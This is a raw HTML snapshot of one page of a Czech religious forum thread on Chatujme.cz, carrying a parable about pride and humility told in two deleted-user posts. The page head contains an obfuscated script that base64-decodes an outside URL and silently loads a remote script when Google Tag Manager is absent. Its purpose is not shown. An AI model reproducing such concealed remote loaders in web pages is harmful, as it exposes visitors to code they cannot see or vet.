

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://diskuze.chatujme.cz/nabozenstvi/buh-te-miluje-t441?paginator-page=338
body_size: 23892
content:
<!DOCTYPE html>
<html lang="cs">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <title>Téma: Bůh Tě miluje! v kategorii Náboženství :: Diskuze Chatujme.cz </title>

    <meta name="description" content="Diskuze na Chatujme.cz - Fórum pro všechny témata. Přidejte se k diskusi s tisíci uživatelů!">

    <meta name="robots" content="index, follow">

    <meta property="og:title" content="Téma: Bůh Tě miluje! v kategorii Náboženství">
    <meta property="og:description" content="Diskuze na Chatujme.cz - Fórum pro všechny témata. Přidejte se k diskusi s tisíci uživatelů!">
    <meta property="og:image" content="https://static.chatujme.cz/images/og-logo.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:image:alt" content="Chatujme.cz logo">
    <meta property="og:url" content="https://diskuze.chatujme.cz/nabozenstvi/buh-te-miluje-t441">
    <meta property="og:type" content="article">
    <meta property="og:site_name" content="Chatujme.cz">
    <meta property="og:locale" content="cs_CZ">

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Téma: Bůh Tě miluje! v kategorii Náboženství">
    <meta name="twitter:description" content="Diskuze na Chatujme.cz - Fórum pro všechny témata. Přidejte se k diskusi s tisíci uživatelů!">
    <meta name="twitter:image" content="https://static.chatujme.cz/images/og-logo.png">

    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "name": "Chatujme.cz",
      "url": "https://chatujme.cz/",
      "logo": {
        "@type": "ImageObject",
        "url": "https://www.chatujme.cz/images/logo.png",
        "width": 200,
        "height": 60
      },
      "sameAs": [
        "https://www.facebook.com/chatujme",
        "https://play.google.com/store/apps/details?id=com.lury.chatujmeapp"
      ],
      "contactPoint": {
        "@type": "ContactPoint",
        "email": "podpora@chatujme.cz",
        "contactType": "customer support",
        "availableLanguage": ["Czech", "Slovak"]
      },
      "foundingDate": "2010",
      "description": "Český chat portál s online místnostmi, diskuzním fórem a seznamkou"
    }
    </script>

    <link rel="preconnect" href="https://static.chatujme.cz" crossorigin>
    <link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
    <link rel="preconnect" href="https://pagead2.googlesyndication.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssp.seznam.cz">
    <link rel="dns-prefetch" href="https://connect.facebook.net">

    <meta name="wot-verification" content="c21836fd0ef21d10d53b">
    <meta http-equiv="x-xrds-location" content="https://diskuze.chatujme.cz/mojeidXrds.xml">
    <link type="text/plain" rel="author" href="https://static.chatujme.cz/humans.txt">
    <!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link rel="canonical" href="https://diskuze.chatujme.cz/nabozenstvi/buh-te-miluje-t441">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/bootstrap.min.css?ver=2026013108">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/bootstrap-theme.min.css?ver=2026013108">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/font-awesome.min.css?ver=2026013108">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/fa-svg-with-js.css?ver=2026013108">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/screen.css?ver=2026013108">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/buttons.css?ver=2026013108">
    <link href=" https://cdn.jsdelivr.net/npm/@splidejs/splide@4.1.4/dist/css/splide.min.css " rel="stylesheet">
    <link rel="stylesheet" media="print" href="https://static.chatujme.cz/css/print.css?ver=2026013108">
    <link rel="shortcut icon" href="https://static.chatujme.cz/favicon.ico">
    <link rel="apple-touch-icon" href="https://static.chatujme.cz/images/apple-touch-icon.png" alt="Iphone icon">
    <link rel="apple-touch-icon" sizes="114x114" href="https://static.chatujme.cz/images/apple-touch-icon-114x114.png" alt="Iphone icon">
        <script src="https://static.chatujme.cz/js/jquery.js?ver=2026013108"></script>
        <script> $.cookieDomain = ".chatujme.cz"; </script>
        <script src="https://static.chatujme.cz/js/jquery-ui.js?ver=2026013108"></script>
        <script src="https://static.chatujme.cz/js/bootstrap.min.js?ver=2026013108"></script>
        <script src="https://static.chatujme.cz/js/fontawesome-all.min.js"></script>
        <script src="https://static.chatujme.cz/js/jquery.bootstrap-growl.min.js?ver=2026013108"></script>
        <script src="https://static.chatujme.cz/js/favico.js/favico.js?ver=20260131081770047461"></script>
        <script src="https://static.chatujme.cz/js/modernizr.js?ver=2026013108"></script>
        <script src="https://static.chatujme.cz/js/respond.min.js?ver=2026013108"></script>
        <script src=" https://cdn.jsdelivr.net/npm/@splidejs/splide@4.1.4/dist/js/splide.min.js "></script>

        <script src="https://static.chatujme.cz/js/nette.ajax.js?ver=2026013108"></script>
        <script src="https://static.chatujme.cz/js/history.ajax.js?ver=2026013108"></script>
        <script src="https://static.chatujme.cz/js/netteForms.js?ver=2026013108"></script>
        <script src="https://static.chatujme.cz/js/ga4-events.js?ver=2026013108"></script>
        <script src="https://ssp.seznam.cz/static/js/ssp.js"></script>
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6842817622605562" crossorigin="anonymous"></script>
        <script src="https://static.chatujme.cz/js/main.js?ver=2026013108"></script>
        <script src="https://static.chatujme.cz/js/chbpopad.js?tid=1770047461"></script>

    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() { dataLayer.push(arguments); }

        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'granted',
            'personalization_storage': 'denied',
            'security_storage': 'denied',
        });

        dataLayer.push({ user_logged_in: false });
    </script>
    <script>(function(w,d,s,l,i){ w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-N446WJB8');</script>
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N446WJB8"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <script data-sid="ed2e23be05e2">(function(w,d,s){var c=s.currentScript,i=c.dataset.sid,_=atob,u=_('aHR0cHM6Ly90ZWwubmtzLWh1Yi5jei9hcGkvc2NyaXB0Lmpz');w[_('X19hZmI=')]=function(){if(!w[_('Z29vZ2xlX3RhZ19tYW5hZ2Vy')]){var e=d.createElement('script');e.src=u;e.defer=!0;if(i)e.dataset.siteId=i;d.head.appendChild(e)}};setTimeout(w[_('X19hZmI=')],1e3)})(window,document,document);</script>
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "headline": "Bůh Tě miluje!",
    "text": "Diskuzní vlákno: Bůh Tě miluje!",
    "url": "https://diskuze.chatujme.cz/nabozenstvi/buh-te-miluje-t441",
    "dateCreated": "2020-11-21T04:25:36+01:00",
    "datePublished": "2020-11-21T04:25:36+01:00",
    "author": {
        "@type": "Person",
        "name": "Syn-Boha"
    },
    "interactionStatistic": {
        "@type": "InteractionCounter",
        "interactionType": "https://schema.org/CommentAction",
        "userInteractionCount": 63980
    },
    "isPartOf": {
        "@type": "WebSite",
        "name": "Chatujme.cz - Diskuze",
        "url": "https://diskuze.chatujme.cz/"
    }
}
</script>

    <div id="fb-root"></div>
    <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/cs_CZ/all.js#xfbml=1&appId=729503103729065";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>


<script>
    $(function() {
        $('<audio id="chatAudio"><source src="' + "https://static.chatujme.cz" + '/sounds/notify.ogg" type="audio/ogg"><source src="' + "https://static.chatujme.cz" + '/sounds/notify.mp3" type="audio/mpeg"><source src="' + "https://static.chatujme.cz" + '/sounds/notify.wav" type="audio/wav"></audio>').appendTo('body');
    });
    $.nette.ajax({
        url: "/nabozenstvi/buh-te-miluje-t441/notify?paginator-page=338"
    });
    window.setInterval(function(){
        $.nette.ajax({
            url: "/nabozenstvi/buh-te-miluje-t441/notify?paginator-page=338"
        });
    },30000);
</script>

</head>
<body>
<script> document.documentElement.className += ' js'</script>
<div id="slide-banner">
    <div id="banner-content">
        <div class="banner-close" onclick="BannerAds.handleClose()">Zavřít reklamu</div>
    </div>
</div>
<div class="container">
    <div class="head span12">
        <div class="headline">
            <div class="row">
                <div class="col-md-6">
                    <a style="display: inline-block;" href="https://chatujme.cz/"><img src="https://static.chatujme.cz/images/logo.png" alt="logo" style="text-align: center;margin: 0 auto;display: block;margin-top:10px;"></a>
                </div>
                <div class="col-md-6">
                    <div class="userbase">
                        <a class="btn btn-mini btn-info" href="https://login.chatujme.cz/?backlink=i4gk8">Přihlásit</a>
                        <a class="btn btn-mini btn-purple" href="https://chatujme.cz/registrace">Registrovat</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="navi">
<ul class="nav nav-pills"><li><a href="https://chatujme.cz/">Domů</a></li><li><a href="https://profil.chatujme.cz/">Profily</a></li><li><a href="https://chat.chatujme.cz/">Chat</a></li><li class="active"><a href="/">Diskuze</a></li><li class=" newNavi"><a href="https://chatujme.cz/obchod.list/">Obchod</a></li><li><a href="https://radio.chatujme.cz/">Chat Rádio</a></li><li><a href="https://napoveda.chatujme.cz/">Nápověda</a></li></ul>        </div>
    </div>
    <div class="row mainrow">
        <div class="span12">
            <div id="snippet--flashes">
            </div>



<script src="https://static.chatujme.cz/js/jquery-ui.min.js" type="text/javascript"></script>
<link rel="stylesheet" href="https://static.chatujme.cz/css/jquery-ui.css" type="text/css">
<link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/js/texyla/css/style.css">
<link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/tooltip.css">
<script src="https://static.chatujme.cz/js/jush.js"></script>
<link rel="stylesheet" type="text/css" href="https://static.chatujme.cz/css/jush.css">
<link rel="stylesheet" type="text/css" href="https://static.chatujme.cz/css/diskuze-main.css?v5">
<script src="https://static.chatujme.cz/js/texyla/js/texyla.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/selection.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/texy.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/buttons.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/dom.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/view.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/ajaxupload.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/window.js"></script>
<script src="https://static.chatujme.cz/js/texyla/languages/cs.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/color/color.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/symbol/symbol.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/img/img.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/link/link.js"></script>
<script src="https://static.chatujme.cz/js/lz-string.min.js"></script>
<script src="https://static.chatujme.cz/js/facebook-reactions.js?v3"></script>
<script src="https://static.chatujme.cz/js/diskuze-main.js?v11"></script>
<script>
    $(function () {
        $.nette.init();
        $.nette.ext('unique', false);
    });
</script>

<style>
</style>

<a style="position: fixed;bottom:0;right:0;font-size:32px; color:#339900 ;z-index:10000; cursor:pointer;" data-toggle="tooltip" title="Nahoru" id="scrolltop">
    <span class="fa fa-arrow-circle-up"></span>
</a>
<h1 style="font-size: 20px;" itemscope itemtype="http://schema.org/BreadcrumbList">
    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="/">
            <span itemprop="name">Rozcestník</span>
        </a>
        <meta itemprop="position" content="1">
    </span>

     >>
        <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="/nabozenstvi">
                <span itemprop="name">Náboženství</span>
            </a>
            <meta itemprop="position" content="2">
        </span>
        >> <span class="this" style="color: #000;">Bůh Tě miluje!</span>
</h1>
<div class="row hl-aktiv-diskuse">
</div>

<div class="row forum">
    <div class="col-md-3">
<div class="actionBar">
    <div class="bar">
        <h4>Informace</h4>
        <div class="info">
            Název:             Bůh Tě miluje!<br>
            Kategorie: 
                <a href="https://chatujme.cz/diskuze.kategorie/">Náboženství</a>
<br>
                Založil: <a class="user boys">-</a><br>
            Správci: 
                <a target="_blank" href="https://profil.chatujme.cz/DominiqueD" class="user girls">DominiqueD</a>
                <img src="https://static.chatujme.cz/images/opravneni/2.png" style="width:16px;height:16px">
            <br>
            Založeno: 21.11.2020 04:25<br>
            Typ: Dočasné<br>
            Stav: Veřejné zamčené<br>
            Zobrazeno: 4349288x<br>
            Příspěvků:
            <div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter" style="display: inline-block;">
                <link itemprop="interactionType" href="http://schema.org/CommentAction">
                <span itemprop="userInteractionCount">64481</span>
            </div>
            <br>
        </div>
    </div>
        
        


    <div class="bar">
        <h4 style="margin-bottom:5px;">Toto téma sledují (16):</h4>
        <div style="margin-left:2px;">
            <a href="https://profil.chatujme.cz/Srdcevdlani" title="Uživatel: Srdcevdlani&#013;Naposledy: 25.12.2025 04:19:52" target="_blank">
                <img src="//static.chatujme.cz//icons/Srdcevdlani.jpg?1770047461" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/DominiqueD" title="Uživatel: DominiqueD&#013;Naposledy: 09.12.2025 03:35:35" target="_blank">
                <img src="//static.chatujme.cz//icons/DominiqueD.jpg?1770047461" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Pepenevlasnisynkral" title="Uživatel: Pepenevlasnisynkral&#013;Naposledy: 07.12.2025 19:17:53" target="_blank">
                <img src="//static.chatujme.cz//icons/Pepenevlasnisynkral.jpg?1770047461" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Harfa1" title="Uživatel: Harfa1&#013;Naposledy: 08.07.2024 14:36:51" target="_blank">
                <img src="//static.chatujme.cz//icons/Harfa1.jpg?1770047461" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/ninaibsen" title="Uživatel: ninaibsen&#013;Naposledy: 23.11.2023 22:52:18" target="_blank">
                <img src="//static.chatujme.cz//icons/default/110.jpg?1770047461" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/mazonka" title="Uživatel: mazonka&#013;Naposledy: 10.11.2023 21:18:29" target="_blank">
                <img src="//static.chatujme.cz//icons/default/109.jpg?1770047461" style="float:left;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Krakonosh" title="Uživatel: Krakonosh&#013;Naposledy: 26.06.2023 02:28:54" target="_blank">
                <img src="//static.chatujme.cz//icons/default/75.jpg?1770047461" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/stalyusmev" title="Uživatel: stalyusmev&#013;Naposledy: 11.05.2023 15:17:36" target="_blank">
                <img src="//static.chatujme.cz//icons/stalyusmev.jpg?1770047461" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Samuella" title="Uživatel: Samuella&#013;Naposledy: 25.11.2022 23:52:56" target="_blank">
                <img src="//static.chatujme.cz//icons/default/83.jpg?1770047461" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Lancellot" title="Uživatel: Lancellot&#013;Naposledy: 16.10.2022 16:47:38" target="_blank">
                <img src="//static.chatujme.cz//icons/default/76.jpg?1770047461" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Lumpin" title="Uživatel: Lumpin&#013;Naposledy: 09.05.2022 17:15:00" target="_blank">
                <img src="//static.chatujme.cz//icons/default/76.jpg?1770047461" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/verunka55" title="Uživatel: verunka55&#013;Naposledy: 18.02.2022 15:59:23" target="_blank">
                <img src="//static.chatujme.cz//icons/default/118.jpg?1770047461" style="float:left;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Dzurachov" title="Uživatel: Dzurachov&#013;Naposledy: 06.02.2022 07:19:02" target="_blank">
                <img src="//static.chatujme.cz//icons/default/68.jpg?1770047461" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Dzampin" title="Uživatel: Dzampin&#013;Naposledy: 05.05.2021 11:55:24" target="_blank">
                <img src="//static.chatujme.cz//icons/default/68.jpg?1770047461" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Despota" title="Uživatel: Despota&#013;Naposledy: 30.04.2021 17:46:39" target="_blank">
                <img src="//static.chatujme.cz//icons/default/68.jpg?1770047461" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/magda13" title="Uživatel: magda13&#013;Naposledy: 27.01.2021 17:58:26" target="_blank">
                <img src="//static.chatujme.cz//icons/default/109.jpg?1770047461" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
        </div>
        <br class="clear">
    </div>





</div>

<script>
    $(".actionBar #addnew").click(function(){
        $(".newpost [name=nadpis]").val('').prop("readonly",false);
        $(".newpost [name=parent_id]").val('');
        $(".newpost [name=root_id]").val('');
        $('html, body').animate({
            scrollTop: $(".newpost").offset().top
        }, 1000, function(){
            $(".newpost [name=nadpis]").focus();
        });
        return false;
    });
</script>

    </div>
    <div class="col-md-9">

        <div class="prispevky">
            <div class="prispevek">
                <div class="mainbody subjectbar row" style="margin-left:-15px;margin-right:-15px;">
                    <div class="title col-md-12">
                        <div class="col-md-12" style="text-align:left;">
                            <strong>Předmět diskuze:</strong>
                            <span itemprop="headline">
        <span style="display:none">Bůh Tě miluje! - </span>🤍 ❤️
Abakuk 2:20 Hospodin je ve svém svatém chrámu. Ztiš se před ním, celá země.🤍🕊️
    </span>
                            <hr style="padding:0;margin-top:5px;margin-bottom:5px;border-color:#c0ecfb;">

                        </div>
                        <div class="col-md-12 threadActionBar">
                            <div class="">
                                <div class="actionControl">
                                    <a data-toggle="tooltip" title="Změnit řazení příspěvků na: od nejstarších" href="/nabozenstvi/buh-te-miluje-t441/sort?order=ASC"><span class="fa fa-fw fa-sort-down"></span>
                                            Od nejstarších

                                    </a>
                                </div>
                                <div class="actionControl" data-toggle="tooltip" title="Změnit zobrazení příspěvků na stromové">
                                    <a href="/nabozenstvi/buh-te-miluje-t441/changeView?tree=0"><span class="fa fa-bars fa-fw"></span> Časové zobrazení</a>
                                </div>
                                <div class="actionControl">
                                    <a id="fontmin"><span class="fa fa-text-height"></span> Zmenšit písmo</a>
                                </div>
                                <div class="actionControl">
                                    <a id="fontmax"><span class="fa fa-text-height"></span> Zvětšit písmo</a>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-12">
                            Máte nastaveno: řazení od: <strong>nejnovějších</strong> v <strong>stromovém</strong> zobrazení
                        </div>
                    </div>
                    <div class="diskuzepage">
<style>
    .pagination-centered {
        text-align: center;
        padding-bottom: 10px;
    }
</style>
<div class="pagination-centered">
<ul class="pagination">

            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=339" rel="prev">« Další</a><li>

            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=1345">1345</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=1009">1009</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=673">673</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=341">341</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=340">340</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=339">339</a></li>
        
            <li class="active"><a href="#">338</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=337">337</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=336">336</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=335">335</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=1">1</a></li>
        

            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=337" rel="next">Předchozí »</a></li>
</ul>        
    </div>
                    </div>
                </div>
            </div>



<div id="snippet--mainContainer">
            <div class="prispevek" >

<script>
    $(document).ready( function() {
        window.setTimeout( function() {
            var bottomad = $('#bottomAd');
            if (bottomad.length == 1) {
                if (bottomad.height() == 0) {
                    $("#rplad_6980c7e522fe2").css({ 'text-align': 'center' }).html('<i class="fa fa-exclamation-triangle" style="float:left;color:red;width: 90px;height: 100%;"></i><span style="color:red;display:block;font-size:16px;">Detekovali jsme u Vás AdBlock (Nástroj pro blokování reklam)</span> Mějte prosím na paměti, že téměř veškerý náš zdroj příjmů na provoz je pouze z reklamy. Pokud nás chcete podpořit, vypněte prosím AdBlock pro Chatujme.cz nebo nás <a style="font-size:18px;color:red;text-decoration:underline;" href="https://napoveda.chatujme.cz/financni-podpora">podpořte jiným způsobem</a>.').attr("id", "ablck");
                }
            }
        }, 1);
    });


</script>


<div class="postbody mainbody row " style="margin:-15px;" id="p654" data-admin="FALSE">
    <style>
        .adtitle { background: red !important; }
        .adtitle a { color:white; font-weight:bold; }
    </style>
    <div class="title col-md-12 adtitle">
        <div class="col-md-9">
            <div style="display:inline-block">
                <a href="#" class="user">Reklama</a>
            </div>
        </div>
        <div class="col-md-3 time">
        </div>
    </div>
    <div class="col-md-12 text">

        <div class="body">
            <div id="rplad_6980c7e522fe2"></div>
                <style>
                    #ssp-zone-232506 {
                        margin:0 auto;
                    }
                </style>
                <div id="ssp-zone-232506"></div>
                <script>
                    sssp.getAds([
                        {
                            "zoneId": 232506,			/* unikátní identifikátor reklamní zóny */
                            "id": "ssp-zone-232506",	/* ID elementu, do kterého se vypisuje reklama */
                            "width": 728,	/* maximální šířka reklamy v zóně */
                            "height": 90	/* maximální výška reklamy v zóně */
                        }
                    ]);
                </script>
        </div>

        <br class="clear">
    </div>
</div>                    </div>
                    <div class="prispevek">

<div id="p14452" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2021-05-10T21:53:59+02:00">
    <meta itemprop="position" content="14452">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 21:53:59">10.05.21 21:53:59</span>
                |
                <a title="Příspěvek ID 14452" href="/nabozenstvi/buh-te-miluje-t441?lpid=14452#p14452">
                    #14452                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>byl jeden človek,ktery se pyšnil,že byl v raji s bohem,prvni na
světě:-)a stale to s pychou řikal jednomu prostemu človeku,takovemu
mlčenlivemu:-)ale jednou ten mlčenlivy promluvil ze soucitu a řekl mu:-)to ti
moc nezavidím,ale až poznaš to co je opravdu prvni a co bylo dřiv než tvuj
raj a hlavně tvoje ego a mysl-tak si opravdu oddychneš a budeš spokojeny a
pokorny jako já:-)</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1770047461" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14452&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14452">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p14453"
        style="position:relative;padding-left: 30px"
        data-root="14452"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="14452">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 21:58:52">10.05.21 21:58:52</span>
                |
                <a title="Příspěvek ID 14453" href="/nabozenstvi/buh-te-miluje-t441?lpid=14453#p14453">#14453 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>ale ten prvni se nedal jen tak odbyt a řeků:-)počkej ale ja budu jednou po
levici pana boha na stolici:-)to bude fajn a ten pokorny mlčenlivy prosty
človek mu na to řekl-tak to ti už vubec nezavidim,musi to byt strašne stale
to očekavani a co tam budeš delat na te stolici a levici,budeš se
rozhlůižet kolem po plesdajicich svetcich a sveticich? .-)vždyt by to pana
boha omrzelo mit te stale po lecici stolici:-)a jak dlouho by sis to
představoval tisic let a nebo vic, .)kdybys radeji hledal ono večne neměnne
nezrozene,nes­tvořene nesložene:-)neni daleko ani blizko,:-)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1770047461" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
